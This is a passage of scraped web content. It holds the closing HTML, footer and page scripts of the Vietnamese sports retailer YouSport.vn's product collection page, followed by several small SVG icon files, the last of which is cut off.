data-value="price-desc" title="Gi&#225; cao → thấp" href="#">Gi&#225; cao → thấp</a></li><li><a class="filter-product" data-filter="sort" data-value="name-asc" title="T&#234;n A → Z" href="#">T&#234;n A → Z</a></li><li><a class="filter-product" data-filter="sort" data-value="name-desc" title="T&#234;n Z → A" href="#">T&#234;n Z → A</a></li><li><a class="filter-product" data-filter="sort" data-value="date-asc" title="Ng&#224;y mới → cũ" href="#">Ng&#224;y mới → cũ</a></li><li><a class="filter-product" data-filter="sort" data-value="date-desc" title="Ng&#224;y cũ → mới" href="#">Ng&#224;y cũ → mới</a></li><li><a class="filter-product" data-filter="sort" data-value="prio-desc" title="Ưu ti&#234;n cao → thấp" href="#">Ưu ti&#234;n cao → thấp</a></li><li><a class="filter-product" data-filter="sort" data-value="prio-asc" title="Ưu ti&#234;n thấp → cao" href="#">Ưu ti&#234;n thấp → cao</a></li></ul></div></div></div><div class="row no-gutters cat-body"><div class="col-12"><div class="row no-gutters product-grid"></div></div></div></div></section><input type="hidden" id="filter_sp" value="" /><input type="hidden" id="filter_color" value="" /><input type="hidden" id="filter_sort" value="price-asc" /><input type="hidden" id="filter_price" value="" /><input type="hidden" id="filter_brand" value="" /><input type="hidden" id="filter_made" value="" /><input type="hidden" id="filter_size" value="" /><input type="hidden" id="filter_range" value="" /><input type="hidden" id="filter_feature_query" value="" /><div class="comparison-list"></div></div></main><div id="g_id_onload" data-client_id="" data-login_uri="https://yousport.vn/google-response" data-cancel_on_tap_outside="false" data-skip_prompt_cookie="g_account_info"></div><div class="subcribers"><div class="container"><div class="row bg-white p-3 text-center"><div class="col-6 col-lg-3 mb-3 mb-lg-0"><div class="h4 sp-title">Gọi mua hàng (08:30-21:30)</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:1800 6749">1800 6749</a></span><span class="sp-info">Tất cả các ngày trong tuần</span></p></div></div><div class="col-6 col-lg-3 mb-3 mb-lg-0"><div class="h4 sp-title">Than phiền dịch vụ (08:30-21:30)</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span><span class="sp-info">Các ngày trong tuần (trừ lễ)</span></p></div></div><div class="col-6 col-lg-3 mb-3 mb-md-0"><div class="h4 sp-title">Tra cứu đơn hàng</div><div class="sp-content"><p class="area-search-order"><a href="/tra-cuu-don-hang" class="btn btn-active--air btn-search-order text-uppercase">Nhập số điện thoại<span class="d-none d-sm-inline"> để kiểm tra</span></a><span class="sp-info">Thông tin đơn hàng, lịch sử mua hàng</span></p></div></div><div class="col-6 col-lg-3"><div class="h4 sp-title">Hợp tác kinh doanh</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span><span class="sp-info">Hợp tác hàng hóa, dịch vụ</span></p></div></div></div></div></div><div class="block-features"><div class="block-features-list"><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/original.png" height="48" alt="Hàng chính hãng 100%"></div><div class="block-features-content"><div class="block-features-title">Hàng chính hãng 100%</div><div class="block-features-subtitle">YouSport.vn cam kết bán hàng chính hãng 100%</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/giao-2h.png" height="48" alt="Giao hàng toàn quốc"></div><div class="block-features-content"><div class="block-features-title">Giao hàng siêu nhanh</div><div class="block-features-subtitle">YouSport.vn giao hàng siêu nhanh nội thành TP.HCM chỉ trong 2H</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/doi-tra.png" height="48" alt="Đổi trả trong 90 ngày"></div><div class="block-features-content"><div class="block-features-title">Đổi trả trong 90 ngày</div><div class="block-features-subtitle">YouSport có chính sách đổi trả trong 90 ngày chưa qua sử dụng</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/bao-hanh.png" height="48" alt="Bảo hành trọn đời"></div><div class="block-features-content"><div class="block-features-title">Bảo hành trọn đời</div><div class="block-features-subtitle">YouSport bảo hành miễn phí keo trọn đời suốt quá trình quý khách sử dụng</div></div></div></div></div><footer><div class="container-fluid"><div class="row"><div class="col-12 col-md-4 special"><div class="h3 text-white">Về YouSport</div><p>Công ty TNHH YOUSPORT. GPKD số 031743751 cấp bởi Sở kế hoạch và đầu tư TP.HCM. Địa chỉ văn phòng: 236 Lê Trọng Tấn, Phường Tây Thạnh, Quận Tân Phú, Thành phố Hồ Chí Minh.</p><ul class="footer-link"><li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li><li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li><li><a title="Đăng ký cộng tác viên" href="/dang-ky-cong-tac-vien">Trờ thành cộng tác viên</a></li><li class="d-lg-none"><a title="Liên hệ" href="/contact">Liên hệ</a></li><li class="d-lg-none"><a title="Blog thể thao" href="/blog">Blog thể thao</a></li></ul><p> © 2014 - 2025 YouSport.vn</p></div><div class="col-12 col-md-3 mb-3"><div class="row"><div class="col-6 col-md-6"><span class="h3">Hỗ trợ khách hàng</span><ul class="footer-link"><li class="d-block"><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li><li class="d-block"><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li><li class="d-block"><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li><li class="d-block"><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li></ul></div><div class="col-6 col-md-6"><span class="h3">Chính sách chung</span><ul class="footer-link"><li class="d-block"><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li></ul></div></div></div><div class="col-12 col-md-3"><span class="h3">Dòng thời gian Facebook</span><div class="row"><div class="col-md-12"><div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v16.0&appId=171915239098633&autoLogAppEvents=1" nonce="rF7a5B8k"></script><div class="fb-page" data-href="https://www.facebook.com/YouSport.vn" data-width="380" data-hide-cover="false" data-show-facepile="false"></div></div></div></div><div class="col-12 col-md-2 text-right footer-right"><div class="row"><div class="col-6 col-md-12"><p class="mb-1">Theo dõi YouSport</p><ul class="social-links mb-4"><li><a target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i class="ti-facebook"></i></a></li><li><a target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/"><i class="ti-instagram"></i></a></li><li><a target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel"><i class="ti-youtube"></i></a></li><li><a target="_blank" title="Titok" rel="noopener nofollow" href="https://www.tiktok.com/@yousport.vn"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/tiktok.svg" height="20" alt="Tiktok YouSport.vn"></a></li></ul></div><div class="col-6 col-md-12"><p class="mb-1">Chứng nhận YouSport</p><a href="http://online.gov.vn/Home/WebDetails/101005" title="Chứng nhận YouSport" target="_blank" rel="noopener nofollow"><img height="45" src="https://cdn.yousport.vn//Content/Frontend/assets/images/dathongbao.png" alt="Đã đăng ký Bộ công thương" /></a><a href="//www.dmca.com/Protection/Status.aspx?ID=f86be156-09ed-4bf9-9f84-48fb2cb6a384" target="_blank" rel="nofollow" title="DMCA.com Protection Status" class="dmca-badge"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/dmca-badge.png" alt="DMCA.com Protection Status"></a></div></div></div></div></div></footer><a class="js-go-to f-go-to" href="#" title="Go to top" data-position='{"bottom": 20, "right": 22 }' data-type="fixed" data-offset-top="400" data-compensation="#header" data-show-effect="slideInUp" data-hide-effect="slideOutDown"><span class="ti-arrow-up f-go-to__inner"></span></a><div class="support-online a"><div class="support-content social-button" style="display: none;"><a href="tel:18006749" class="call-now"><i class="fa fa-phone" aria-hidden="true"></i><span>Hotline: 1800 6749</span><div class="animated infinite zoomIn kenit-alo-circle"></div><div class="animated infinite pulse kenit-alo-circle-fill"></div></a><a class="zalo" href="https://zalo.me/3176896063436508993" target="_blank" rel="nofollow"><img src="/Content/Frontend/assets/images/icon-zalo-circle.png" alt="Zalo"><span>Zalo OA YouSport.vn</span></a><a href="https://www.messenger.com/t/YouSport.vn/" target="_blank" class="fb" rel="nofollow"><i class="fab fa-facebook-messenger" aria-hidden="true"></i><span>Nhắn tin Facebook</span></a></div><a class="btn-support"><i class="fa fa-user-circle" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle"></div><div class="animated infinite pulse kenit-alo-circle-fill"></div></a></div><div class="button-call"><a href="tel:18006749"><i class="fa fa-phone" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div><div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div></a></div><div class="phone-bar"><a href="tel:18006749"><span class="text-phone">1800 6749</span></a></div><script type="text/javascript" src="https://cdn.yousport.vn//Scripts/frontend?v=93zjNFjMokTH5Y6xx4J93-PWDbN2OJPDLgJOHd-T3rM1"></script><script type="text/javascript"> $(document).ready(function () { var pageNo = 2; var collection_slug = $("#collection_slug").val(); var sp = $("#filter_sp").val(); var color = $("#filter_color").val(); var sort = $("#filter_sort").val(); var price = $("#filter_price").val(); var brand = $("#filter_brand").val(); var made = $("#filter_made").val(); var size = $("#filter_size").val(); var range = $("#filter_range").val(); var feature_query = $("#filter_feature_query").val(); $(".loadmore").on("click", function (e) { e.preventDefault(); $(".loadmore .ti-reload").addClass("loading"); var dataPost = ""; if (sp != "" || color != "" || sort != "" || price != "" || brand != "" || made != "" || range != "") { dataPost = { collection_slug: collection_slug.toString(), page: pageNo, sp: sp.toString(), color: color.toString(), sort: sort.toString(), price: price.toString(), brand: brand.toString(), made: made.toString(), size: size.toString(), feature_query: feature_query.toString(), range: range.toString() }; } else { dataPost = { collection_slug: collection_slug.toString(), feature_query: feature_query.toString(), page: pageNo }; } $.ajax({ url: "/Home/Collections", data: dataPost, success: function (data) { $(".loadmore .ti-reload").removeClass("loading"); $(".product-grid").append(data); pageNo++; var residual = $("#residual").html(); if (residual >= 20) { $(".loadmore #residual").html(residual - 20); } else { $(".loadmore").html(''); } } }); }); }); </script><script type="text/javascript"> $(window).on('load', function () { console.log("Start load cart at Layout..."); var url = location.href; if (url.indexOf("/checkout") > 0) { var checkCart = $(".ic-cart .count"); if (checkCart) { var count = checkCart.text(); localStorage.setItem("countCart", count); } } var countCart = localStorage.getItem("countCart"); if (!isNaN(countCart) && parseInt(countCart) > 0) { $(".ic-cart").attr("href", "/checkout"); $(".ic-cart .count").text(countCart); } else { $(".ic-cart").removeAttr("href"); var checkCart = $(".ic-cart .count"); if (checkCart) { checkCart.text(""); } } if (url.indexOf("/tra-cuu-don-hang") > 0) { var checkInfo = $("#g-account-info"); if (checkInfo.length) { var phone = checkInfo.data("phone"); $("#phone-search-order").val(phone); } } console.log("End load cart at Layout..."); console.log("Load user at Layout..."); var checkInfo = $("#g-account-info"); if (checkInfo.length) { var userName = checkInfo.val(); var fullName = checkInfo.data("title"); $("#g-account-name").text(userName); $("#g-account a i").removeClass("ti-receipt"); $("#g-account a i").addClass("ti-user"); $("#g-account a").prop("title", fullName); console.log("Load user at Layout successfully!"); } else { $("#g-account a i").removeClass("ti-user"); $("#g-account a i").addClass("ti-receipt"); $("#g-account a").prop("title", "Lịch sử đơn hàng"); } }); </script></body></html> 

--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-2-hover.svg
body_size: 1752
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-2" class="cls-1" d="M9.929,2.336a2.206,2.206,0,0,0,.13-1.233q0-.03,0-0.06C9.794,1.019,9.53,1,9.263,1a8.2,8.2,0,0,0-2.908.531A19.16,19.16,0,0,1,9.109,3.171,5.93,5.93,0,0,0,9.929,2.336Zm4.168,4.7a5.5,5.5,0,0,0-1.04.206,18.632,18.632,0,0,1,2.076,7.769,8.212,8.212,0,0,0,2.348-5.439C16.527,8.4,15.262,6.9,14.1,7.036ZM5.786,4.927A7.279,7.279,0,0,0,8.427,3.7a17.473,17.473,0,0,0-3.07-1.712,8.263,8.263,0,0,0-3.608,3.9,16.081,16.081,0,0,1,3.032-.771C5.113,5.059,5.456,5,5.786,4.927Zm5.686,0.239Q11.6,5.3,11.734,5.435a8.775,8.775,0,0,1,.878,1.1A5.776,5.776,0,0,1,14,6.217c1.289-.146,2.436.877,3.42,2a8.208,8.208,0,0,0-2.031-4.47,11.662,11.662,0,0,0-1.933.395A9.474,9.474,0,0,0,11.472,5.166ZM10.39,9.42a4.311,4.311,0,0,1,1.485-2.5A7.764,7.764,0,0,0,11.138,6c-0.123-.129-0.246-0.253-0.371-0.376C7.729,7.7,3.568,11.5,3.19,14.8a8.2,8.2,0,0,0,4.938,2.6A34.048,34.048,0,0,0,9.9,11.408C10.09,10.587,10.254,9.879,10.39,9.42ZM6.945,7.605a29.247,29.247,0,0,1,3.2-2.558C9.8,4.745,9.463,4.466,9.127,4.211A8.254,8.254,0,0,1,5.954,5.733c-0.339.071-.686,0.135-1.022,0.2a11.671,11.671,0,0,0-3.58,1.057,8.239,8.239,0,0,0,1.161,6.959C3.114,11.561,5.178,9.236,6.945,7.605Zm3.909-3.029a10.885,10.885,0,0,1,2.37-1.221,12.2,12.2,0,0,1,1.43-.332,8.192,8.192,0,0,0-3.769-1.858,2.511,2.511,0,0,1-.3,1.666,6.378,6.378,0,0,1-.8.841C10.136,3.949,10.5,4.25,10.855,4.577Zm0.324,5.076c-0.128.436-.29,1.134-0.478,1.941A35.526,35.526,0,0,1,9,17.473c0.088,0,.176.007,0.264,0.007a8.179,8.179,0,0,0,5.078-1.76,18.3,18.3,0,0,0-2.027-8.11A3.629,3.629,0,0,0,11.178,9.653Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.yousport.vn/Content/Frontend/assets/images/tiktok.svg
body_size: 3632
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="256" height="256" viewBox="0 0 256 256" xml:space="preserve">
<desc>Created with Fabric.js 1.7.22</desc>
<defs>
</defs>
<g transform="translate(128 128) scale(0.72 0.72)" style="">
	<g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(-175.05 -175.05000000000004) scale(3.89 3.89)" >
	<path d="M 38.947 73.866 c -4.147 0 -8.057 -1.322 -11.306 -3.824 c -0.604 -0.465 -1.189 -0.976 -1.737 -1.516 c -3.793 -3.749 -5.701 -8.74 -5.374 -14.056 c 0.248 -4.016 1.867 -7.888 4.558 -10.903 c 3.569 -3.997 8.49 -6.198 13.858 -6.198 c 0.918 0 1.851 0.069 2.771 0.205 c 0.49 0.073 0.854 0.494 0.854 0.989 v 9.24 c 0 0.321 -0.154 0.622 -0.414 0.811 c -0.261 0.188 -0.595 0.24 -0.899 0.139 c -0.739 -0.243 -1.507 -0.367 -2.283 -0.367 c -1.962 0 -3.801 0.769 -5.176 2.165 c -1.369 1.39 -2.107 3.229 -2.078 5.178 c 0.038 2.515 1.361 4.794 3.54 6.097 c 1.003 0.602 2.147 0.952 3.309 1.017 c 0.914 0.046 1.82 -0.071 2.688 -0.357 c 2.975 -0.982 4.973 -3.741 4.973 -6.865 l 0.011 -38.486 c 0 -0.552 0.447 -1 1 -1 h 9.1 c 0.549 0 0.994 0.442 1 0.99 c 0.008 0.829 0.093 1.652 0.251 2.448 c 0.626 3.143 2.387 5.942 4.96 7.882 c 2.274 1.715 4.985 2.625 7.843 2.634 c 0.097 -0.006 0.193 0 0.29 0.023 c 0.454 0.104 0.777 0.508 0.777 0.975 v 9.06 c 0 0.552 -0.447 1 -1 1 c -0.002 0 -0.005 0 -0.008 0 c -3.246 0 -6.402 -0.637 -9.38 -1.893 c -1.297 -0.547 -2.541 -1.206 -3.718 -1.968 l 0.042 18.403 c -0.021 4.854 -1.941 9.411 -5.407 12.837 c -2.814 2.782 -6.367 4.559 -10.273 5.138 C 40.802 73.798 39.871 73.866 38.947 73.866 z M 38.947 39.37 c -4.791 0 -9.183 1.964 -12.366 5.53 c -2.394 2.681 -3.834 6.125 -4.054 9.694 c -0.292 4.73 1.407 9.173 4.783 12.51 c 0.489 0.482 1.011 0.938 1.551 1.354 c 2.897 2.229 6.385 3.408 10.086 3.408 c 0.827 0 1.66 -0.062 2.478 -0.182 c 3.482 -0.516 6.649 -2.1 9.159 -4.581 c 3.086 -3.05 4.795 -7.104 4.813 -11.417 l -0.047 -20.333 c -0.001 -0.382 0.216 -0.73 0.558 -0.899 c 0.343 -0.168 0.752 -0.129 1.053 0.105 c 1.497 1.154 3.142 2.113 4.89 2.851 c 2.426 1.023 4.981 1.599 7.61 1.714 v -7.066 c -2.951 -0.186 -5.739 -1.216 -8.114 -3.007 c -2.966 -2.236 -4.996 -5.464 -5.717 -9.088 c -0.12 -0.599 -0.203 -1.211 -0.248 -1.829 H 48.24 L 48.229 55.62 c 0 3.988 -2.55 7.511 -6.345 8.763 c -1.105 0.366 -2.254 0.524 -3.425 0.455 c -1.485 -0.081 -2.946 -0.529 -4.227 -1.297 c -2.777 -1.66 -4.465 -4.569 -4.513 -7.783 c -0.037 -2.489 0.905 -4.837 2.653 -6.61 c 1.754 -1.781 4.099 -2.762 6.601 -2.762 c 0.537 0 1.07 0.046 1.597 0.139 v -7.076 C 40.028 39.396 39.485 39.37 38.947 39.37 z M 70.461 40.146 h 0.01 H 70.461 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(255,255,255); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
	<path d="M 78.309 90 H 11.691 C 5.245 90 0 84.755 0 78.309 V 11.691 C 0 5.245 5.245 0 11.691 0 h 66.618 C 84.755 0 90 5.245 90 11.691 v 66.618 C 90 84.755 84.755 90 78.309 90 z M 11.691 2 C 6.347 2 2 6.347 2 11.691 v 66.618 C 2 83.652 6.347 88 11.691 88 h 66.618 C 83.652 88 88 83.652 88 78.309 V 11.691 C 88 6.347 83.652 2 78.309 2 H 11.691 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(255,255,255); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
</g>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-8-hover.svg
body_size: 602
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-8" class="cls-1" d="M17.479,5.941l-1.626-1.63L16.163,4a1.183,1.183,0,0,0-1.672-1.675l-0.31.31L12.556,1.007,10.881,2.685,9.414,1.215,7.739,2.893l3.093,3.1L6.014,10.821l-3.093-3.1L1.246,9.4l1.467,1.47L1.039,12.547l1.626,1.629-0.31.311a1.183,1.183,0,1,0,1.672,1.675l0.31-.311L5.96,17.479,7.636,15.8,9.1,17.273,10.776,15.6,7.683,12.5,12.5,7.667l3.093,3.1,1.674-1.678L15.8,7.619Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-1-hover.svg
body_size: 4734
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-1" class="cls-1" d="M17,8.562c0-.02,0-0.041,0-0.061,0-.046,0-0.09-0.005-0.135,0-.023,0-0.046,0-0.069,0-.044-0.005-0.087-0.008-0.13,0-.022,0-0.044,0-0.065q-0.006-.078-0.014-0.156c0-.012,0-0.024,0-0.036-0.006-.063-0.014-0.126-0.021-0.189,0-.019,0-0.037-0.007-0.056-0.006-.045-0.012-0.089-0.019-0.134L16.9,7.462C16.9,7.421,16.89,7.38,16.883,7.339l-0.012-.069Q16.859,7.2,16.846,7.138c0-.018-0.007-0.036-0.011-0.053C16.823,7.024,16.81,6.963,16.8,6.9c0-.016-0.008-0.032-0.012-0.048-0.011-.045-0.021-0.09-0.033-0.134l-0.018-.069c-0.01-.038-0.02-0.076-0.031-0.114l-0.02-.071c-0.011-.038-0.023-0.078-0.034-0.116L16.63,6.288c-0.018-.057-0.036-0.115-0.056-0.172l-0.013-.037c-0.016-.046-0.032-0.091-0.048-0.137C16.5,5.92,16.5,5.9,16.488,5.875l-0.04-.106L16.419,5.7l-0.042-.1-0.029-.069L16.3,5.4l-0.021-.047C16.251,5.3,16.226,5.251,16.2,5.2l-0.032-.065-0.049-.1-0.036-.071L16.035,4.87,16,4.8l-0.056-.1-0.033-.059c-0.029-.05-0.058-0.1-0.088-0.149l-0.037-.06c-0.02-.031-0.039-0.063-0.059-0.094l-0.043-.067-0.056-.087L15.58,4.118,15.518,4.03l-0.042-.06c-0.033-.047-0.067-0.093-0.1-0.139h0A8.257,8.257,0,0,0,11.839,1.1h0l-0.17-.066-0.012,0-0.163-.059-0.022-.008c-0.052-.019-0.1-0.036-0.157-0.053l-0.03-.01-0.151-.047L11.1,0.843,10.95,0.8,10.9,0.789l-0.141-.036L10.709,0.74l-0.136-.031L10.513,0.7l-0.132-.027-0.067-.013-0.127-.023L10.112,0.62,9.991,0.6,9.909,0.589,9.793,0.573,9.7,0.562l-0.11-.012-0.1-.009-0.1-.009L9.279,0.526,9.186,0.52l-0.131,0-0.075,0c-0.069,0-.138,0-0.208,0l-0.207,0-0.075,0-0.131,0-0.093.006-0.111.007-0.1.009-0.1.008-0.11.012-0.09.01-0.116.016L7.555,0.6,7.434,0.62l-0.074.012-0.127.023-0.067.013L7.033,0.7l-0.06.013L6.837,0.74l-0.053.013-0.142.037L6.6,0.8,6.45,0.843l-0.037.012L6.261,0.9l-0.029.01-0.158.053-0.02.007-0.165.06-0.01,0a8.256,8.256,0,0,0-3.711,2.8c-0.033.044-.065,0.088-0.1,0.133l-0.045.064-0.059.085-0.046.069-0.055.083-0.045.07L1.764,4.43l-0.039.063c-0.03.049-.059,0.1-0.087,0.148L1.6,4.7l-0.055.1-0.038.071-0.048.092-0.037.072-0.048.1L1.345,5.2C1.32,5.25,1.3,5.3,1.272,5.355L1.25,5.4,1.2,5.525l-0.029.069-0.042.1L1.1,5.769l-0.04.106-0.025.068Q1.009,6.011.985,6.079l-0.013.037C0.953,6.174.935,6.231,0.917,6.288L0.9,6.352C0.886,6.39.874,6.429,0.863,6.468l-0.02.071C0.832,6.577.822,6.615,0.812,6.653,0.806,6.676.8,6.7,0.794,6.721,0.783,6.765.772,6.81,0.762,6.855L0.75,6.9c-0.014.06-.027,0.121-0.039,0.181C0.707,7.1.7,7.12,0.7,7.138Q0.687,7.2.675,7.271l-0.012.069c-0.007.04-.014,0.081-0.02,0.122,0,0.023-.007.046-0.011,0.069C0.625,7.575.619,7.619,0.613,7.664L0.606,7.72C0.6,7.783.591,7.846,0.584,7.909c0,0.012,0,.024,0,0.036Q0.573,8.023.567,8.1c0,0.022,0,.044,0,0.065,0,0.044-.006.087-0.008,0.13,0,0.023,0,.046,0,0.069,0,0.045,0,.09-0.005.135,0,0.021,0,.041,0,0.061,0,0.065,0,.13,0,0.2s0,0.117,0,.175c0,0.026,0,.053,0,0.079s0,0.044,0,.067a8.213,8.213,0,0,0,1.24,4.045h0Q2,13.459,2.238,13.772l0,0q0.237,0.309.5,0.6l0.012,0.013,0.1,0.107,0,0c0.106,0.11.215,0.217,0.328,0.32L3.2,14.826l0.1,0.091,0.028,0.024,0.1,0.086,0.023,0.02q0.16,0.137.327,0.264L3.81,15.338l0.1,0.071,0.046,0.033L4.046,15.51l0.045,0.031c0.106,0.074.213,0.144,0.322,0.213l0.055,0.035L4.56,15.844,4.622,15.88l0.09,0.053,0.064,0.036q0.158,0.088.32,0.169l0.072,0.036,0.089,0.043,0.074,0.035,0.09,0.04L5.5,16.325l0.089,0.039h0a8.244,8.244,0,0,0,6.333.016h0l0.149-.064,0.015-.006,0.144-.065,0.012-.006a8.259,8.259,0,0,0,.734-0.388l0.015-.009,0.127-.078,0.026-.016,0.122-.078,0.025-.016,0.123-.083,0,0q0.2-.137.389-0.283l0.02-.015,0.1-.081,0.041-.033,0.093-.077,0.047-.04,0.088-.077,0.048-.042,0.086-.078,0.045-.042c0.061-.057.122-0.115,0.181-0.174l0.025-.024,0.071-.072,0.058-.06,0.066-.069,0.061-.066,0.062-.069,0.063-.071,0.058-.067,0.066-.078,0.052-.062,0.081-.1,0.034-.042c0.037-.047.073-0.095,0.109-0.143l0.039-.053,0.071-.1,0.042-.06,0.064-.093,0.042-.062,0.063-.1,0.039-.06,0.066-.106,0.032-.052q0.047-.078.093-0.158l0,0h0A8.214,8.214,0,0,0,17,9.078c0-.022,0-0.044,0-0.067s0-.053,0-0.079c0-.058,0-0.116,0-0.175S17,8.627,17,8.562ZM9.109,3.089l2.077-1.512q0.267,0.09.529,0.2a7.6,7.6,0,0,1,3.4,2.861L14.395,6.933l-2.161.71L9.109,5.368V3.089ZM3.427,3.4a7.537,7.537,0,0,1,2.4-1.623q0.262-.111.529-0.2L8.437,3.089V5.368L5.3,7.655l-2.14-.712-0.728-2.3A7.61,7.61,0,0,1,3.427,3.4ZM4.749,13.593L2.7,13.267A7.543,7.543,0,0,1,1.214,8.825L2.947,7.583,5.088,8.3,6.3,12.037Zm7.3,2c-0.108.052-.218,0.1-0.329,0.149a7.573,7.573,0,0,1-5.885,0c-0.125-.053-0.248-0.11-0.37-0.169l-0.237-1.5L6.9,12.391h3.984l1.44,1.442Zm3.694-3.882a7.552,7.552,0,0,1-.7,1.3l-2.239.355-1.5-1.5,1.162-3.583,2.126-.7,1.742,1.248A7.535,7.535,0,0,1,15.739,11.706Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-11-hover.svg
body_size: 1455
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-11" class="cls-1" d="M14.679,3.484A25.807,25.807,0,0,0,11.692,2.2a0.965,0.965,0,0,0-.946-0.274,13.6,13.6,0,0,1-1.532.147,13.6,13.6,0,0,1-1.532-.147,0.959,0.959,0,0,0-.946.274A26.108,26.108,0,0,0,3.749,3.484,19.349,19.349,0,0,0,.99,5.166a33.959,33.959,0,0,0,2.131,3.54A5.065,5.065,0,0,1,4.1,8.3c0.014,0.577.038,7.258,0.038,7.643,0,0.244,2.847.285,5.071,0.285s5.071-.042,5.071-0.285c0-.388.024-7.066,0.038-7.643a5.065,5.065,0,0,1,.98.409,33.938,33.938,0,0,0,2.131-3.54A19.407,19.407,0,0,0,14.679,3.484ZM5.64,15.459H4.818V14.377H5.64v1.082ZM8.4,8.97a0.053,0.053,0,0,1-.051.051H7.528A0.052,0.052,0,0,1,7.477,8.97V6.938A0.051,0.051,0,0,0,7.395,6.9a2.52,2.52,0,0,1-.35.213,3.429,3.429,0,0,1-.456.181A0.052,0.052,0,0,1,6.521,7.24V6.6A0.054,0.054,0,0,1,6.559,6.55,2.083,2.083,0,0,0,7.244,6.2a1.458,1.458,0,0,0,.387-0.49,0.057,0.057,0,0,1,.048-0.031H8.347a0.053,0.053,0,0,1,.051.051V8.97h0Zm3.056,0a0.053,0.053,0,0,1-.051.051H10.585a0.053,0.053,0,0,1-.051-0.051V6.938A0.051,0.051,0,0,0,10.451,6.9a2.514,2.514,0,0,1-.349.213,3.437,3.437,0,0,1-.456.181A0.052,0.052,0,0,1,9.577,7.24V6.6A0.054,0.054,0,0,1,9.615,6.55,2.085,2.085,0,0,0,10.3,6.2a1.459,1.459,0,0,0,.387-0.49,0.058,0.058,0,0,1,.048-0.031H11.4a0.052,0.052,0,0,1,.051.051V8.97h0Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-10-hover.svg
body_size: 2157
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
